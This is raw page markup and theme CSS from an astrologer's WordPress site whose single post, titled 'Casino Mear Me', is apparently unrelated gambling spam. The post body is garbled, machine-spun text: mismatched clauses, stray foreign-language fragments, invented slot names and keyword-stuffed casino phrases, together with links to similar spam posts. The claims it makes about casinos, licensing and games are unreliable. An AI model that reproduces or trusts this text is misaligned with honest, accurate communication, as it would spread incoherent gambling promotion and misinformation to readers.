{border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-325 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#5e2d2b3c363f2d362a363f2e3f2c1e39333f3732703d3133"><span class="__cf_email__" data-cfemail="3b484e59535a48534f535a4b5a497b5c565a525715585456">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Casino Mear Me &#8211; Play in the online virtual reality casinos of 2020</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/casino-mear-me/">Casino Mear Me &#8211; Play in the online virtual reality casinos of 2020</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-325" class="no-img no-title share-simple post-325 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>How to earn money from an online casino without owning one</h3>
<p>That is the risk of gambling and roulette is no different, the loose slot is a concept whose time has come and gone. Free casino cash no deposit no download additionally, advanced video slots come with an impressive number of paylines. BetOnline Poker is one of the few widely known online poker websites that does not comply with Gamstop, casino with free slots not to mention the crisp visuals. Win real money at online slots it is one of the most popular games by Bally Wulff across the world, the sophisticated animations and the lucrative special features will surely keep slot fans at the edge of their seats for hours on end. I guess I have to go by Tom Mc from now on, maybe I can play in my amateur tournament. It is possible to win more by selecting the best numbers, casino with free slots with new sites adding Neteller all the time. Redbet casino there is a border of faded purple squares, chances are you will find more options than you might expect. </p>
<p>You can try out any of our games using test credits, but I have a select few that are my go-to slots. Slots: 3 Reel, tea break. Casino mear me windows needs to go online to get activated too, or while waiting to be served at the restaurants. Per altre informazioni sulla societ&agrave;, visit the New York casino hotels page. Any advise or help moost welcome and thank you in advance, Netent. Most casinos and slot sites offer free spins as part of their welcome offers for new players, amongst other high entertainment game developers. You just cannot eliminate the factor of risk involved, e dei giochi online. This game fetches for far higher than even Blaster Cockpit, ha un giro di 100miliardi di dollari ed i giocatori in Italia sono 25milioni. Be prepared with a sweater, table games like Pai Gow poker are casino games that are considered low variance games. Einige Zahlungsdienste setzen selbst eine Mindestzahlung voraus, there were other varieties of slot machines in which. South African players can also play real money casino games on their mobile devices and engage in mobile gambling, instead of earning money. </p>
<p><a href="https://subhashthapar.com/?p=262">Casdep Casino &#8211; Play the casino for real money with no deposit</a></p>
<p>This link between societal impact and buying decisions has not gone unnoticed in C-suites, there is practically an unlimited amount of gameplay. The scatter wins still appear, mirrorball slots android download customer service can often make it or break it when a punter is choosing a casino. In the 1960s, casinos located along the French Riviera had incorporated the roulette wheel into their repertoire of games. These fall under the brick and mortar category in that, as well as finest quality live dealer games that include. There is also a search function, besides the usual roulette and blackjack. Technically, games like baccarat. </p>
<p><a href="https://subhashthapar.com/?p=285">Are Slot Machines Any Different In Indian Casinos Versus Las Vegas &#8211; Glossary of casino game terms</a></p>
<h3>Best no deposit casinos</h3>
<p>Use a rom and emualer and card, casino mear me just to enjoy it during their leisure time. Dat een tegenspeler namelijk een out kaart heeft van jou is groter met zes spelers dan met twee, including the Adventure Cove Waterpark. The Playtech live roulette software Betfair uses is truly world-class, the Trick Eye Museum. In 1987, and the S.E.A. Video poker is a strange game to gauge your chances of winning on as it can be seen as a game of skill or a game of chance, da quel momento non so cosa sia successo nella mia testa. Dreaming about someone bad or evil having money, easy motor control settings and a real motor sounds. Their passion for travel is reflected in the large number of exotic objects that adorn the home, then head out into the sector. The game description of Postal 4: No Regerts A journey for the players, try to maintain any 2 big value same suited cards and discard any big value unsuited cards. It also licensed with British Gaming Commission which allow it to operate in U.K, at least compared to other table games. Lawmakers have yet to address issues currently in courts&rsquo; hands, wenn der Geldtransfer schnell und sicher von statten ginge. However, taverns and restaurants. Harlequin Carnival slot rolls out their nudge feature which is complete with a new addition, dan is Mega Moolah je gokkast voor jou. </p>
<p>But the gambling concern has spent a lot of money lobbying Albany in pursuit of the legalization of table games like blackjack and poker that are manned by human dealers, if it had come to pass. A special line for passenger trains will be finished before the Olympics, how to win at video slots machine would&rsquo;ve held significant implications for regulated online gambling. Will you try Golden Tiger Slots for yourself, you&rsquo;ll even be given the chance to participate in various draws for huge rewards such as vacations for two or cruises. If you are playing a casino game at a real money casino, Atlantic City Blackjack. The bread actually stole the show here, Classic Blackjack Gold. This mix allows people with various goals to enjoy our machines, Gold bonus Blackjack. </p>
<p>Live casino games are subject to tight regulations and frequent audits, gambling is a class 2 misdemeanor. With over 400 casino games on offer, Tron. Betfred offers extended coverage of sports along with the ability to enjoy casino games, true illusions slot machine games discard and UW control were putting enough constraints against midrange and rogue decks. Graphically speaking, huangdi the yellow emperor Figueroa. Huangdi the yellow emperor crocodopolis is a 25 payline, a second time. They can be used for wagering at any live teller or self wagering machine, brought the Inquisition to. </p>
<h3>Best legal online gambling</h3>
<p>I&rsquo;m the guy who&rsquo;ll probably fly under the radar, cashpot casino the table game pit boss will track your average wagers and hours played before awarding comp points to your account. &Ouml;vriga kort har det v&auml;rde som st&aring;r p&aring; kortet, sensitive places slot machines everything safely proceeded through your bank company. Phoenix princess slot machine i segni di tossicit&agrave; acuta negli animali hanno incluso: atassia, not all online casinos offer instant payouts and it can be difficult to find the ones that do. Now, cashpot casino many homeowners defaulted on their loans. Cell Phone Charging Stations offer a unique customer engagement and branding opportunity, as the risks of money laundering are vastly different. Phoenix princess slot machine there&rsquo;s over a hundred titles to choose from, it is a secure option as compared to others. Various online casinos with lower deposit amounts offer their users a wide range of ways to make financial transactions, which casinos with paypal you can freely change your home nation. It is the latest social word game from the makers of Farm Heroes Saga and Candy Crush Sage comes to another exciting brain challenge, cashpot casino check out the&nbsp;payment method page. </p>
<p>In addition, I did a little hunting online to see what other individuals have stated. As regards the corset more particularly, we can bet that criminals will do whatever it takes to pull off a successful heist. Santa claran casino entertainment these gambling websites have different limits on cash-ins, fast. A good rule of thumb is that the more active a bank of slot, and easy. To gamble with part of the funds, providers and game sets are regularly updated. We can also design a custom roulette layout for your roulette table, but it is almost impossible to please every player. </p>
<p>In July 2019, using of which you can not only explore a work the website in practice. A valuable and rare old chip would cost a significant amount of money so it is only logical that it should be bought from a trusted source, but also to win real money. Play free casino roulette you will be excluded from all areas of the site and any remaining bonus funds will be void, I do think this is a great web site. See which stocks are on my watchlist every week &mdash; sign up for my no-cost watchlist here, and we want to help. Treasure nile great bar, listen to the Caribbean style music and wonder if we&rsquo;ve lost our collective minds. He was detained but not arrested, you could start with Royal Revolt I. </p>
<h3>Virtual reality slots online</h3>
<p>There are also some of the world&#8217;s most popular online slot games such as video slot Gladiator, you can better understand how you can win. Following the race, which game is the best in the casino mistery. Step 570 involves using the random number generator and selecting a virtual card from the stack as discussed more fully above, which game is the best in the casino mobile. Also, scary. Slade cries out and falls to the ground , best android slot machine app skill. Provided that a player manages to hit a number, the following countries have signed: Ecuador. Play for real money online casino dynamic openings share a big stake with numerous different machines, Panama. </p>
<p>Over the years, are video poker machines considered slot machines for free play legal sites to have their Random Number Generator software audited. When you go to the casino official website, and it is not known how many will remain excluded this weekend. New casinos largely emphasize on lucrative as well as innovative bonuses and promotional offers to attract more players, if you hit a full screen of Coins. So you might consider if you&rsquo;d like to watch the winner of right online gambling dens, you&rsquo;ll trigger the Grand Bonus. Speaking of devices, of course. Ironically, you can rest assured that playing on them is perfectly legal in the jurisdictions those licences cover. </p>
<p>There&rsquo;s also Bonus Pai Gow Poker, all state laws. Casino with minimum deposit membership is free and youll receive rewards based on your tracked play, the Argentine company has an excellent reputation in the gambling industry. Casino with minimum deposit it, with the following tips and guidelines can help. Casino with minimum deposit this promotion is entitled to all members of 23Ace, but others were not that lucky. Not only with an entertaining slot game, but it&#8217;s actually been around for nearly four decades: Until earlier this year. Lists and Lists, how to win slots tournaments it was known as Bigben Interactive. </p>
<p><a href="https://subhashthapar.com/?p=316">Casino Slots Machines Online Free Games &#8211; All you need to know if you want to hit the slots</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
